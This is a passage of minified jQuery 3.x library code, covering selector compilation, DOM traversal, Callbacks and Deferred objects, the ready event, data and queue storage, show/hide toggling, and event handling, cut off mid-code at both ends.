n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&z(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&z(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var R=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)R(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},M=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(M,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,X=new B,U=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,z=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:U.test(i)?JSON.parse(i):i)}catch(e){}X.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return X.hasData(e)||_.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=X.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){X.set(this,n)}):R(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=X.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){X.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return 